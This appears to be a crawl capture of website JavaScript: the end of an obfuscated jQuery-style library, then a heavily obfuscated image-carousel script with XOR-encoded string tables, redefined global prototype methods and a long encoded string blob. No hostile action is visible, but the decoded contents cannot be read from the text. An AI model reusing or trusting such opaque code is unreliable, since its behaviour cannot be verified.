e9b[P8U.L31(517)](h9b,[q9b,K9b,T9b]),K9b<1&&o9b?T9b:(e9b[P8U.L31(214)](h9b,[q9b]),!1);};q9b=e9b[P8U.L31(363)]({'\x65\x6c\x65\x6d':h9b,'\x70\x72\x6f\x70\x73':l1b[P8U.z31(769)]({},Q9b),'\x6f\x70\x74\x73':l1b[P8U.L31(769)](!0,{'\x73\x70\x65\x63\x69\x61\x6c\x45\x61\x73\x69\x6e\x67':{}},B9b),'\x6f\x72\x69\x67\x69\x6e\x61\x6c\x50\x72\x6f\x70\x65\x72\x74\x69\x65\x73':Q9b,'\x6f\x72\x69\x67\x69\x6e\x61\x6c\x4f\x70\x74\x69\x6f\x6e\x73':B9b,'\x73\x74\x61\x72\x74\x54\x69\x6d\x65':G6b||p8b(),'\x64\x75\x72\x61\x74\x69\x6f\x6e':B9b[P8U.z31(378)],'\x74\x77\x65\x65\x6e\x73':[],'\x63\x72\x65\x61\x74\x65\x54\x77\x65\x65\x6e':function(b9b,s9b,g9b){var p9b;p9b=l1b[P8U.z31(751)](h9b,q9b[P8U.z31(180)],b9b,s9b,q9b[P8U.z31(180)][P8U.L31(298)][b9b]||q9b[P8U.z31(180)][P8U.z31(64)]);return q9b[P8U.L31(216)][P8U.z31(664)](p9b),p9b;},'\x73\x74\x6f\x70':function(R9b){var H9b,Z9b;H9b=0;Z9b=R9b?q9b[P8U.z31(216)][P8U.z31(145)]:0;for(;H9b<Z9b;H9b++){q9b[P8U.L31(216)][H9b][P8U.z31(813)](1);}return R9b?e9b[P8U.L31(214)](h9b,[q9b,R9b]):e9b[P8U.L31(330)](h9b,[q9b,R9b]),this;}});C9b=q9b[P8U.L31(109)];a2b(C9b,q9b[P8U.z31(180)][P8U.L31(298)]);for(;L9b<a9b;L9b++){E9b=E6b[L9b][P8U.z31(116)](q9b,h9b,C9b,q9b[P8U.L31(180)]);if(E9b){return E9b;}}return U2b(q9b,C9b),l1b[P8U.z31(262)](q9b[P8U.z31(180)][P8U.L31(127)])&&q9b[P8U.L31(180)][P8U.z31(127)][P8U.z31(116)](h9b,q9b),l1b[P8U.z31(391)][P8U.L31(236)](l1b[P8U.L31(769)](V9b,{'\x61\x6e\x69\x6d':q9b,'\x71\x75\x65\x75\x65':q9b[P8U.z31(180)][P8U.z31(234)],'\x65\x6c\x65\x6d':h9b})),q9b[P8U.z31(221)](q9b[P8U.z31(180)][P8U.z31(221)])[P8U.L31(764)](q9b[P8U.L31(180)][P8U.z31(764)],q9b[P8U.L31(180)][P8U.z31(593)])[P8U.z31(170)](q9b[P8U.L31(180)][P8U.L31(170)])[P8U.z31(733)](q9b[P8U.L31(180)][P8U.L31(733)]);}d6b=/^(?:\x62\x6f\u0064\u0079|\u0068\x74\u006d\u006c)$/i;l1b[P8U.z31(42)][P8U.L31(838)]=function(j8y){var S8y,x8y,f8y,O8y,v8y,c8y,t8y,y8y,m8y,W8y;if(arguments[P8U.L31(145)]){return j8y===z1b?this:this[P8U.z31(539)](function(X8y){l1b[P8U.z31(838)][P8U.z31(341)](this,j8y,X8y);});}y8y={'\x74\x6f\x70':0,'\x6c\x65\x66\x74':0};m8y=this[0];W8y=m8y&&m8y[P8U.L31(257)];if(!W8y){return;}return(x8y=W8y[P8U.L31(310)])===m8y?l1b[P8U.z31(838)][P8U.L31(670)](m8y):(S8y=W8y[P8U.L31(55)],l1b[P8U.z31(870)](S8y,m8y)?(typeof m8y[P8U.L31(148)]!=P8U.z31(494)&&(y8y=m8y[P8U.z31(148)]()),f8y=Q8b(W8y),O8y=S8y[P8U.z31(376)]||x8y[P8U.z31(376)]||0,v8y=S8y[P8U.z31(562)]||x8y[P8U.L31(562)]||0,c8y=f8y[P8U.z31(195)]||S8y[P8U.z31(99)],t8y=f8y[P8U.L31(555)]||S8y[P8U.L31(452)],{'\x74\x6f\x70':y8y[P8U.z31(396)]+c8y-O8y,'\x6c\x65\x66\x74':y8y[P8U.z31(525)]+t8y-v8y}):y8y);};l1b[P8U.L31(838)]={'\x62\x6f\x64\x79\x4f\x66\x66\x73\x65\x74':function(l8y){var F5r,Z5r,B5r,z8y,d8y;F5r=-513339331;Z5r=-858179841;B5r=2;for(var a5r=1;P8U.s5r(a5r.toString(),a5r.toString().length,75697)!==F5r;a5r++){z8y=l8y[P8U.z31(468)];d8y=l8y[P8U.L31(831)];return l1b[P8U.L31(93)][P8U.L31(313)]&&(z8y+=parseFloat(l1b[P8U.L31(862)](l8y,P8U.z31(159)))||0,d8y+=parseFloat(l1b[P8U.z31(862)](l8y,P8U.L31(470)))||0),{'\x74\x6f\x70':z8y,'\x6c\x65\x66\x74':d8y};}if(P8U.s5r(B5r.toString(),B5r.toString().length,59062)!==Z5r){z8y=l8y[P8U.L31(159)];d8y=l8y[P8U.L31(159)];return l1b[P8U.z31(159)][P8U.L31(862)]||(z8y/=parseFloat(l1b[P8U.L31(470)](l8y,P8U.z31(862)))&&4,d8y*=parseFloat(l1b[P8U.z31(159)](l8y,P8U.z31(470)))&&3),{'\x74\x6f\x70':z8y,'\x6c\x65\x66\x74':d8y};}},'\x73\x65\x74\x4f\x66\x66\x73\x65\x74':function(F8y,A8y,Y2y){var M8y,n8y,N2y,w2y,u2y,r2y,D8y,i2y,k2y,I2y;M8y=l1b[P8U.z31(862)](F8y,P8U.L31(26));M8y===P8U.L31(511)&&(F8y[P8U.L31(87)][P8U.L31(26)]=P8U.L31(200));n8y=l1b(F8y);N2y=n8y[P8U.L31(838)]();w2y=l1b[P8U.L31(862)](F8y,P8U.L31(396));u2y=l1b[P8U.L31(862)](F8y,P8U.L31(525));r2y=(M8y===P8U.L31(607)||M8y===P8U.z31(728))&&l1b[P8U.z31(349)](P8U.z31(714),[w2y,u2y])>-1;D8y={};i2y={};r2y?(i2y=n8y[P8U.L31(26)](),k2y=i2y[P8U.L31(396)],I2y=i2y[P8U.z31(525)]):(k2y=parseFloat(w2y)||0,I2y=parseFloat(u2y)||0);l1b[P8U.z31(262)](A8y)&&(A8y=A8y[P8U.L31(116)](F8y,Y2y,N2y));A8y[P8U.z31(396)]!=null&&(D8y[P8U.z31(396)]=A8y[P8U.L31(396)]-N2y[P8U.L31(396)]+k2y);A8y[P8U.z31(525)]!=null&&(D8y[P8U.z31(525)]=A8y[P8U.z31(525)]-N2y[P8U.L31(525)]+I2y);P8U.L31(560)in A8y?A8y[P8U.z31(560)][P8U.L31(116)](F8y,D8y):n8y[P8U.z31(862)](D8y);}};l1b[P8U.L31(42)][P8U.z31(769)]({'\x70\x6f\x73\x69\x74\x69\x6f\x6e':function(){var C2y,q2y,h2y,e2y;if(!this[0]){return;}C2y=this[0];q2y=this[P8U.L31(485)]();h2y=this[P8U.L31(838)]();e2y=d6b[P8U.z31(245)](q2y[0][P8U.z31(809)])?{'\x74\x6f\x70':0,'\x6c\x65\x66\x74':0}:q2y[P8U.z31(838)]();return h2y[P8U.L31(396)]-=parseFloat(l1b[P8U.L31(862)](C2y,P8U.L31(159)))||0,h2y[P8U.z31(525)]-=parseFloat(l1b[P8U.L31(862)](C2y,P8U.z31(470)))||0,e2y[P8U.z31(396)]+=parseFloat(l1b[P8U.L31(862)](q2y[0],P8U.L31(802)))||0,e2y[P8U.L31(525)]+=parseFloat(l1b[P8U.L31(862)](q2y[0],P8U.L31(636)))||0,{'\x74\x6f\x70':h2y[P8U.z31(396)]-e2y[P8U.z31(396)],'\x6c\x65\x66\x74':h2y[P8U.z31(525)]-e2y[P8U.L31(525)]};},'\x6f\x66\x66\x73\x65\x74\x50\x61\x72\x65\x6e\x74':function(){return this[P8U.z31(211)](function(){var L2y;L2y=this[P8U.L31(485)]||d1b[P8U.L31(310)];while(L2y&&!d6b[P8U.z31(245)](L2y[P8U.z31(809)])&&l1b[P8U.L31(862)](L2y,P8U.z31(26))===P8U.z31(511)){L2y=L2y[P8U.z31(485)];}return L2y||d1b[P8U.L31(310)];});}});l1b[P8U.L31(539)]({'\x73\x63\x72\x6f\x6c\x6c\x4c\x65\x66\x74':P8U.z31(555),'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':P8U.L31(195)},function(V2y,B2y){var E2y;E2y=/\x59/[P8U.z31(245)](B2y);l1b[P8U.z31(42)][V2y]=function(Q2y){return l1b[P8U.z31(57)](this,function(T2y,K2y,U2y){var a2y;a2y=Q8b(T2y);if(U2y===z1b){return a2y?B2y in a2y?a2y[B2y]:a2y[P8U.z31(649)][P8U.z31(55)][K2y]:T2y[K2y];}a2y?a2y[P8U.z31(327)](E2y?l1b(a2y)[P8U.z31(452)]():U2y,E2y?U2y:l1b(a2y)[P8U.L31(99)]()):T2y[K2y]=U2y;},V2y,Q2y,arguments[P8U.L31(145)],null);};});l1b[P8U.z31(539)]({'\x48\x65\x69\x67\x68\x74':P8U.L31(268),'\x57\x69\x64\x74\x68':P8U.z31(731)},function(G2y,o2y){l1b[P8U.L31(539)]({'\x70\x61\x64\x64\x69\x6e\x67':P8U.z31(220)+G2y,'\x63\x6f\x6e\x74\x65\x6e\x74':o2y,'':P8U.L31(294)+G2y},function(J2y,p2y){l1b[P8U.z31(42)][p2y]=function(b2y,R2y){var s2y,g2y;s2y=arguments[P8U.z31(145)]&&(J2y||typeof b2y!=P8U.z31(328));g2y=J2y||(b2y===!0||R2y===!0?P8U.z31(611):P8U.z31(550));return l1b[P8U.z31(57)](this,function(H2y,m2y,P2y){var Z2y;return l1b[P8U.z31(612)](H2y)?H2y[P8U.z31(649)][P8U.L31(55)][P8U.z31(353)+G2y]:H2y[P8U.z31(857)]===9?(Z2y=H2y[P8U.z31(55)],Math[P8U.z31(538)](H2y[P8U.L31(310)][P8U.z31(7)+G2y],Z2y[P8U.z31(7)+G2y],H2y[P8U.L31(310)][P8U.z31(838)+G2y],Z2y[P8U.z31(838)+G2y],Z2y[P8U.z31(353)+G2y])):P2y===z1b?l1b[P8U.z31(862)](H2y,m2y,P2y,g2y):l1b[P8U.z31(87)](H2y,m2y,P2y,g2y);},o2y,s2y?b2y:z1b,s2y,null);};});});A1b[P8U.L31(552)]=A1b[P8U.z31(499)]=l1b;typeof define==P8U.z31(477)&&define[P8U.L31(322)]&&define[P8U.L31(322)][P8U.L31(552)]&&define(P8U.z31(849),[],function(){return l1b;});function k2b(B5b,L5b){var E5b;if(L5b[P8U.z31(857)]!==1){return;}L5b[P8U.z31(536)]&&L5b[P8U.L31(536)]();L5b[P8U.L31(805)]&&L5b[P8U.z31(805)](B5b);E5b=L5b[P8U.L31(809)][P8U.z31(15)]();E5b===P8U.z31(424)?(L5b[P8U.L31(666)]&&(L5b[P8U.L31(497)]=B5b[P8U.L31(497)]),l1b[P8U.z31(93)][P8U.L31(389)]&&B5b[P8U.z31(860)]&&!l1b[P8U.L31(370)](L5b[P8U.z31(860)])&&(L5b[P8U.z31(860)]=B5b[P8U.L31(860)])):E5b===P8U.z31(264)&&j6b[P8U.L31(245)](B5b[P8U.L31(416)])?(L5b[P8U.L31(280)]=L5b[P8U.z31(85)]=B5b[P8U.L31(85)],L5b[P8U.z31(881)]!==B5b[P8U.L31(881)]&&(L5b[P8U.L31(881)]=B5b[P8U.z31(881)])):E5b===P8U.z31(392)?L5b[P8U.z31(43)]=B5b[P8U.L31(847)]:E5b===P8U.z31(264)||E5b===P8U.L31(9)?L5b[P8U.z31(173)]=B5b[P8U.z31(173)]:E5b===P8U.L31(846)&&L5b[P8U.z31(407)]!==B5b[P8U.z31(407)]&&(L5b[P8U.z31(407)]=B5b[P8U.z31(407)]);L5b[P8U.L31(388)](l1b[P8U.L31(848)]);}function c8b(k3b){return function(Y3b,h3b){var r3b,L3b,e3b,C3b,q3b,B3b;typeof Y3b!=P8U.L31(126)&&(h3b=Y3b,Y3b=P8U.z31(273));C3b=Y3b[P8U.L31(15)]()[P8U.z31(763)](i6b);q3b=0;B3b=C3b[P8U.z31(145)];if(l1b[P8U.L31(262)](h3b)){for(;q3b<B3b;q3b++){r3b=C3b[q3b];e3b=/^\x2b/[P8U.z31(245)](r3b);e3b&&(r3b=r3b[P8U.z31(458)](1)||P8U.L31(273));L3b=k3b[r3b]=k3b[r3b]||[];L3b[e3b?P8U.z31(528):P8U.L31(664)](h3b);}}};}function U2b(i9b,w9b){l1b[P8U.L31(539)](w9b,function(k9b,Y9b){var I9b,u9b,r9b;I9b=(I6b[k9b]||[])[P8U.z31(703)](I6b[P8U.z31(273)]);u9b=0;r9b=I9b[P8U.L31(145)];for(;u9b<r9b;u9b++){if(I9b[u9b][P8U.z31(116)](i9b,k9b,Y9b)){return;}}});}function u2b(T5b,a5b){var K5b,G5b,U5b;if(a5b in T5b){return a5b;}K5b=a5b[P8U.z31(825)](0)[P8U.z31(582)]()+a5b[P8U.L31(427)](1);G5b=a5b;U5b=C7b[P8U.z31(145)];while(U5b--){a5b=C7b[U5b]+K5b;if(a5b in T5b){return a5b;}}return G5b;}}(window));

--- FILE ---
content_type: application/javascript
request_url: https://www.isonomia.itam.mx/isonomia/js/carousel.js
body_size: 7646
content:
(function(){var C2A=[arguments];C2A[7]=2;for(;C2A[7]!==1;){switch(C2A[7]){case 2:t2A(C2A[0][0],function(){var U2A=[arguments];return U2A[0][0].String.prototype;},"charCodeAt","x4jj");C2A[7]=1;break;}}function t2A(){var L2A=[arguments];try{L2A[1]=2;for(;L2A[1]!==4;){switch(L2A[1]){case 2:L2A[8]=L2A[0][0].Object.create(null);L2A[8].value=(1,L2A[0][1])(L2A[0][0])[L2A[0][2]];L2A[0][0].Object.defineProperty((1,L2A[0][1])(L2A[0][0]),L2A[0][3],L2A[8]);L2A[1]=4;break;}}}catch(Y2A){}}}(typeof window===typeof{}?window:typeof global===typeof{}?global:this));c988.Ahn1A=Ahn1A;(function(){var N2P=[arguments];N2P[4]=2;for(;N2P[4]!==20;){switch(N2P[4]){case 7:g8P(N2P[0][0],function(){var s2P=[arguments];return s2P[0][0];},"isNaN","s7UU");g8P(N2P[0][0],function(){var p2P=[arguments];return p2P[0][0];},"decodeURI","O7UU");g8P(N2P[0][0],function(){var f2P=[arguments];return f2P[0][0].String.prototype;},"charCodeAt","c7UU");N2P[4]=13;break;case 2:g8P(N2P[0][0],function(){var i2P=[arguments];return i2P[0][0].Array.prototype;},"map","Q7UU");g8P(N2P[0][0],function(){var u2P=[arguments];return u2P[0][0];},"String","Y7UU");g8P(N2P[0][0],function(){var I2P=[arguments];return I2P[0][0].String;},"fromCharCode","W7UU");g8P(N2P[0][0],function(){var O2P=[arguments];return O2P[0][0].Array.prototype;},"sort","l7UU");g8P(N2P[0][0],function(){var P2P=[arguments];return P2P[0][0];},"Math","k7UU");g8P(N2P[0][0],function(){var r2P=[arguments];return r2P[0][0].Math;},"random","r7UU");g8P(N2P[0][0],function(){var y2P=[arguments];return y2P[0][0].Array.prototype;},"join","n7UU");N2P[4]=7;break;case 13:g8P(N2P[0][0],function(){var G2P=[arguments];return G2P[0][0].String.prototype;},"split","u7UU");g8P(N2P[0][0],function(){var L2P=[arguments];return L2P[0][0].Array.prototype;},"unshift","z7UU");g8P(N2P[0][0],function(){var T2P=[arguments];return T2P[0][0].Function.prototype;},"apply","J7UU");g8P(N2P[0][0],function(){var e2P=[arguments];return e2P[0][0].Array.prototype;},"splice","L7UU");N2P[4]=20;break;}}function g8P(){var U2P=[arguments];try{U2P[1]=2;for(;U2P[1]!==4;){switch(U2P[1]){case 2:U2P[6]=U2P[0][0].Object.create(null);U2P[6].value=(1,U2P[0][1])(U2P[0][0])[U2P[0][2]];U2P[0][0].Object.defineProperty((1,U2P[0][1])(U2P[0][0]),U2P[0][3],U2P[6]);U2P[1]=4;break;}}}catch(k8P){}}}(typeof window===typeof{}?window:typeof global===typeof{}?global:this));c988.h87=function (){return typeof c988.Y87.Z3==='function'?c988.Y87.Z3.apply(c988.Y87,arguments):c988.Y87.Z3;};c988.E2A=function (){return typeof c988.r2A.J5==='function'?c988.r2A.J5.apply(c988.r2A,arguments):c988.r2A.J5;};c988.q2P=function (){return typeof c988.v2P.J5==='function'?c988.v2P.J5.apply(c988.v2P,arguments):c988.v2P.J5;};c988.Q2P=function (){return typeof c988.v2P.b2==='function'?c988.v2P.b2.apply(c988.v2P,arguments):c988.v2P.b2;};c988.c2P=function (){return typeof c988.v2P.Z3==='function'?c988.v2P.Z3.apply(c988.v2P,arguments):c988.v2P.Z3;};c988.v2P=function(){var l2P=2;for(;l2P!==1;){switch(l2P){case 2:return{b2:function(B0O){var X2P=2;for(;X2P!==10;){switch(X2P){case 5:var d0O=0,i0O=0;X2P=4;break;case 4:X2P=d0O<C0O.length?3:6;break;case 3:X2P=i0O===B0O.length?9:8;break;case 2:var G0O=function(y0O){var V2P=2;for(;V2P!==8;){switch(V2P){case 1:var H0O,P0O;V2P=5;break;case 5:P0O=V0O.l7UU(function(){var a2P=2;for(;a2P!==1;){switch(a2P){case 2:return 0.5-k7UU.r7UU();break;}}}).n7UU('');H0O=c988[P0O];V2P=3;break;case 9:return H0O;break;case 2:var V0O=y0O.Q7UU(function(e0O){var B2P=2;for(;B2P!==1;){switch(B2P){case 2:return Y7UU.W7UU(e0O+93);break;}}});V2P=1;break;case 3:V2P=!H0O||!s7UU(P0O[1])?5:9;break;}}};var A0O='',C0O=O7UU(G0O([-44,-28,-28,11,17])());X2P=5;break;case 9:i0O=0;X2P=8;break;case 7:d0O++,i0O++;X2P=4;break;case 8:A0O+=Y7UU.W7UU(C0O.c7UU(d0O)^B0O.c7UU(i0O));X2P=7;break;case 6:A0O=A0O.u7UU('*');var a0O=0;var D0O=function(h0O){var D2P=2;for(;D2P!==8;){switch(D2P){case 2:D2P=a0O===0&&h0O===38?1:4;break;case 4:D2P=a0O===1&&h0O===42?3:9;break;case 1:A0O.z7UU.J7UU(A0O,A0O.L7UU(-3).L7UU(0,1));D2P=5;break;case 5:return a0O++,A0O[h0O];break;case 3:A0O.z7UU.J7UU(A0O,A0O.L7UU(-4).L7UU(0,2));D2P=5;break;case 9:D0O=f0O;D2P=5;break;}}};X2P=12;break;case 12:var f0O=function(o0O){var Z2P=2;for(;Z2P!==1;){switch(Z2P){case 2:return A0O[o0O];break;}}};return D0O;break;}}}('EWQIOL')};break;}}}();function c988(){}c988.w87=function (){return typeof c988.Y87.a5==='function'?c988.Y87.a5.apply(c988.Y87,arguments):c988.Y87.a5;};c988.q87=function (){return typeof c988.Y87.Z3==='function'?c988.Y87.Z3.apply(c988.Y87,arguments):c988.Y87.Z3;};c988.n3A=function (){return typeof c988.d3A.v5==='function'?c988.d3A.v5.apply(c988.d3A,arguments):c988.d3A.v5;};c988.x2P=function (){return typeof c988.v2P.b2==='function'?c988.v2P.b2.apply(c988.v2P,arguments):c988.v2P.b2;};c988.C2P=function (){return typeof c988.v2P.v5==='function'?c988.v2P.v5.apply(c988.v2P,arguments):c988.v2P.v5;};c988.A3A=function (){return typeof c988.d3A.b2==='function'?c988.d3A.b2.apply(c988.d3A,arguments):c988.d3A.b2;};c988.g3A=function (){return typeof c988.d3A.b2==='function'?c988.d3A.b2.apply(c988.d3A,arguments):c988.d3A.b2;};c988.e2A=function (){return typeof c988.r2A.Z3==='function'?c988.r2A.Z3.apply(c988.r2A,arguments):c988.r2A.Z3;};c988.O2A=function (){return typeof c988.r2A.a5==='function'?c988.r2A.a5.apply(c988.r2A,arguments):c988.r2A.a5;};c988.q2A=function (){return typeof c988.r2A.b2==='function'?c988.r2A.b2.apply(c988.r2A,arguments):c988.r2A.b2;};c988.U87=function (){return typeof c988.Y87.v5==='function'?c988.Y87.v5.apply(c988.Y87,arguments):c988.Y87.v5;};c988.D87=function (){return typeof c988.Y87.b2==='function'?c988.Y87.b2.apply(c988.Y87,arguments):c988.Y87.b2;};c988.g2A=function (){return typeof c988.r2A.a5==='function'?c988.r2A.a5.apply(c988.r2A,arguments):c988.r2A.a5;};c988.t2P=function (){return typeof c988.v2P.a5==='function'?c988.v2P.a5.apply(c988.v2P,arguments):c988.v2P.a5;};c988.L3A=function (){return typeof c988.d3A.v5==='function'?c988.d3A.v5.apply(c988.d3A,arguments):c988.d3A.v5;};c988.A2A=function (){return typeof c988.r2A.J5==='function'?c988.r2A.J5.apply(c988.r2A,arguments):c988.r2A.J5;};c988.e87=function (){return typeof c988.Y87.J5==='function'?c988.Y87.J5.apply(c988.Y87,arguments):c988.Y87.J5;};c988.G3A=function (){return typeof c988.d3A.a5==='function'?c988.d3A.a5.apply(c988.d3A,arguments):c988.d3A.a5;};c988.r2A=function(){var N37=function(O37,B37){var K37=B37&0xffff;var Q37=B37-K37;return(Q37*O37|0)+(K37*O37|0)|0;},M37=function(T37,Z37,V37){var H37=0xcc9e2d51,Y37=0x1b873593;var C37=V37;var f37=Z37&~0x3;for(var I37=0;I37<f37;I37+=4){var D37=T37.x4jj(I37)&0xff|(T37.x4jj(I37+1)&0xff)<<8|(T37.x4jj(I37+2)&0xff)<<16|(T37.x4jj(I37+3)&0xff)<<24;D37=N37(D37,H37);D37=(D37&0x1ffff)<<15|D37>>>17;D37=N37(D37,Y37);C37^=D37;C37=(C37&0x7ffff)<<13|C37>>>19;C37=C37*5+0xe6546b64|0;}D37=0;switch(Z37%4){case 3:D37=(T37.x4jj(f37+2)&0xff)<<16;case 2:D37|=(T37.x4jj(f37+1)&0xff)<<8;case 1:D37|=T37.x4jj(f37)&0xff;D37=N37(D37,H37);D37=(D37&0x1ffff)<<15|D37>>>17;D37=N37(D37,Y37);C37^=D37;}C37^=Z37;C37^=C37>>>16;C37=N37(C37,0x85ebca6b);C37^=C37>>>13;C37=N37(C37,0xc2b2ae35);C37^=C37>>>16;return C37;};return{Z3:M37};}();c988.D3A=function (){return typeof c988.d3A.Z3==='function'?c988.d3A.Z3.apply(c988.d3A,arguments):c988.d3A.Z3;};c988.F87=function (){return typeof c988.Y87.b2==='function'?c988.Y87.b2.apply(c988.Y87,arguments):c988.Y87.b2;};c988.N3A=function (){return typeof c988.d3A.J5==='function'?c988.d3A.J5.apply(c988.d3A,arguments):c988.d3A.J5;};c988.w3A=function (){return typeof c988.d3A.a5==='function'?c988.d3A.a5.apply(c988.d3A,arguments):c988.d3A.a5;};c988.H2P=function (){return typeof c988.v2P.v5==='function'?c988.v2P.v5.apply(c988.v2P,arguments):c988.v2P.v5;};c988.a87=function (){return typeof c988.Y87.J5==='function'?c988.Y87.J5.apply(c988.Y87,arguments):c988.Y87.J5;};c988.c2A=function (){return typeof c988.r2A.b2==='function'?c988.r2A.b2.apply(c988.r2A,arguments):c988.r2A.b2;};c988.Y2P=function (){return typeof c988.v2P.Z3==='function'?c988.v2P.Z3.apply(c988.v2P,arguments):c988.v2P.Z3;};c988.C3A=function (){return typeof c988.d3A.J5==='function'?c988.d3A.J5.apply(c988.d3A,arguments):c988.d3A.J5;};c988.Q87=function (){return typeof c988.Y87.a5==='function'?c988.Y87.a5.apply(c988.Y87,arguments):c988.Y87.a5;};c988.d3A=function(){var t3A=2;for(;t3A!==1;){switch(t3A){case 2:return{a5:function W3A(Q3A,f3A){var I3A=2;for(;I3A!==10;){switch(I3A){case 4:v3A[(m3A+f3A)%Q3A]=[];I3A=3;break;case 2:var v3A=[];I3A=1;break;case 13:p3A-=1;I3A=6;break;case 12:a3A+=1;I3A=8;break;case 14:v3A[a3A][(p3A+f3A*a3A)%Q3A]=v3A[p3A];I3A=13;break;case 3:m3A+=1;I3A=5;break;case 7:var p3A=Q3A-1;I3A=6;break;case 11:return v3A;break;case 1:var m3A=0;I3A=5;break;case 6:I3A=p3A>=0?14:12;break;case 8:I3A=a3A<Q3A?7:11;break;case 9:var a3A=0;I3A=8;break;case 5:I3A=m3A<Q3A?4:9;break;}}}(14,6)};break;}}}();c988.g2P=function (){return typeof c988.v2P.J5==='function'?c988.v2P.J5.apply(c988.v2P,arguments):c988.v2P.J5;};c988.B87=function (){return typeof c988.Y87.v5==='function'?c988.Y87.v5.apply(c988.Y87,arguments):c988.Y87.v5;};c988.P2A=function (){return typeof c988.r2A.v5==='function'?c988.r2A.v5.apply(c988.r2A,arguments):c988.r2A.v5;};c988.W2P=function (){return typeof c988.v2P.a5==='function'?c988.v2P.a5.apply(c988.v2P,arguments):c988.v2P.a5;};c988.Y87=function(J87){return{J5:function(){var W87,P87=arguments;switch(J87){case c988.w3A()[1][11]:W87=(P87[4]*P87[0]+P87[2])*P87[1]-P87[3];break;case c988.w3A()[9][9]:W87=P87[0]/P87[1];break;case c988.w3A()[7][10]:W87=P87[0]-P87[1];break;case c988.G3A()[13][9]:W87=P87[0]+P87[1];break;case c988.w3A()[2][7]:W87=P87[2]*P87[0]-P87[1];break;case c988.G3A()[9][4]:W87=P87[0]*P87[1];break;}return W87;},v5:function(c87){J87=c87;}};}();c988.z2A=function (){return typeof c988.r2A.Z3==='function'?c988.r2A.Z3.apply(c988.r2A,arguments):c988.r2A.Z3;};c988.l3A=function (){return typeof c988.d3A.Z3==='function'?c988.d3A.Z3.apply(c988.d3A,arguments):c988.d3A.Z3;};c988.n2A=function (){return typeof c988.r2A.v5==='function'?c988.r2A.v5.apply(c988.r2A,arguments):c988.r2A.v5;};var k2P,distancias,siguiente,anterior,girar,h,w,widthCarousel,espera,aux,isCarousel;function iniciarTiraImagenes(){var h3A=c988;var Z2A,d2A,j2A;listaImagenes[h3A.Q2P(15)]();for(var f8e=0;f8e<listaImagenes[h3A.x2P(5)];f8e++){$(h3A.x2P(41)+f8e+h3A.Q2P(85))[h3A.x2P(25)](h3A.Q2P(89),listaImagenes[f8e][1]);$(h3A.x2P(41)+f8e+h3A.x2P(85))[h3A.x2P(25)](h3A.Q2P(50),listaImagenes[f8e][5]);}Z2A=-1292582301;d2A=57947572;j2A=2;for(var i2A=1;h3A.z2A(i2A.toString(),i2A.toString().length,4438)!==Z2A;i2A++){listaImagenes[h3A.x2P(66)]();j2A+=2;}if(h3A.z2A(j2A.toString(),j2A.toString().length,34695)!==d2A){listaImagenes[h3A.Q2P(66)]();}listaImagenes[h3A.Q2P(15)]();}var K14444=2;function iniciarCarousel(){var r3A=c988;var U1A,L1A,v1A,Z8e;U1A=-694796824;L1A=2000932765;v1A=2;for(var z1A=1;r3A.e2A(z1A.toString(),z1A.toString().length,40025)!==U1A;z1A++){Z8e=10;v1A+=2;}if(r3A.e2A(v1A.toString(),v1A.toString().length,55141)!==L1A){Z8e=48;}for(var g8e=0;g8e<5;g8e++){$(r3A.Q2P(41)+g8e+r3A.x2P(85))[r3A.Q2P(25)](r3A.Q2P(89),listaImagenes[g8e][1]);$(r3A.x2P(41)+g8e+r3A.x2P(85))[r3A.x2P(25)](r3A.x2P(50),listaImagenes[g8e][5]);$(r3A.x2P(41)+g8e)[r3A.x2P(74)](r3A.x2P(38),Z8e+r3A.x2P(61));distancias[r3A.Q2P(49)](Z8e);Z8e+=parseInt($(r3A.x2P(56)+(g8e+1)+r3A.x2P(72))[r3A.Q2P(74)](r3A.x2P(11))[r3A.x2P(31)](r3A.Q2P(61),r3A.x2P(66)));}siguiente=listaImagenes[r3A.x2P(5)]<5?listaImagenes[r3A.Q2P(5)]-1:4;anterior=0;h=$(r3A.Q2P(68))[r3A.Q2P(74)](r3A.Q2P(44))[r3A.Q2P(31)](r3A.Q2P(61),r3A.Q2P(66));w=$(r3A.Q2P(68))[r3A.Q2P(74)](r3A.Q2P(11))[r3A.x2P(31)](r3A.Q2P(61),r3A.Q2P(66));widthCarousel=parseInt($(r3A.x2P(52))[r3A.x2P(74)](r3A.Q2P(11))[r3A.Q2P(31)](r3A.x2P(61),r3A.Q2P(66)));r3A.B87(r3A.G3A()[12][13]);var p7e=r3A.e87(100,20);espera=widthCarousel/listaImagenes[r3A.Q2P(p7e)];$(r3A.Q2P(32))[r3A.Q2P(74)](r3A.x2P(38),espera*aux+r3A.x2P(61));$(r3A.Q2P(32))[r3A.x2P(74)](r3A.Q2P(11),espera+r3A.x2P(61));}for(;K14444!==5;){switch(K14444){case 2:K14444=c988.Q2P(38)>c988.Q2P(42)?1:5;break;case 1:k2P=0;K14444=5;break;}}distancias=[];siguiente=0;function Ahn1A(){return"$'!,!(o2%3C9;5o;4'(8-%7D%3C&:?%203%3E%3E!ff$=%20+)7%7D%3C&:?%20%22!c~f%01%18%1C%04%20962%02*=#);%7B%3E&(1?%7B9%20?,#8&!f$35%0A#-6$%7B=%20%3Co%254?*%3E62%7Bu&!%22w%22;,qg%7D!;*%3C%2095c;#049:;-7#%7B*#%25&%3C%7Bpz%3C=%7D#,%22#32%12%25.?6%7D%3E/)?%20#%7B!&(%20%7D3%20!(o6%25==f#%3E?-e.*#%25&%22fy$!(!l,3lk%3C%3Cvuoc%7C%7Cu')cl%25(66,!a#;%3E=.%2212qwo%25(0%7B;*%3C)62,eo6;8-*%3Eh5%3E=%20%22o4$;%3C#7%7Dm:?-+w8-rn6'%60kqfy$!(!l,3lk%3C%3Cwuocabjy%7Ff,?6x%25%20=-k4%22:e?-8&c#)##%7B%7B?4e$%3E%25&(et7/yzt5%7B%25&%22%206#cl/$%25%7Cc.%22,:0=*f*9=&.(o?4%20($1%7D%7F%20%22-%222?d,-78$:*%20o?#,)f*'0*&8%3C%7Dm-&:e%3E5tm/$%25%7Cc?96?%7B%20+f72%3C(=/$%25%7Bj,-78$:*%20o$%25&?%1C78!((-1%3E%3E'e%25(0%7B=%209&?%3C&9)ot2(=#0$4%25ob,:0.*%22h40;%20962=s!8-z2!&%20!%7F%7Bq%7Fio#0;()1%03%3E%3C,$%20$%7B!;!)%7B3&+5o34=.%25)%7D!1e87%3E6.*%3Eot8$.+%209%7C/##16?=*l,:6c;#049,!(o6$=%20fot8$.+%209%7C/##16?=*ff40;%20962=ia%25(66,!a&6#&:?%20;k';$h49%20#(mdxc)%20*8#c%22#0$4$%20:%20%7D9&9)7%7Dxc*a72%22%205)o4%22:e#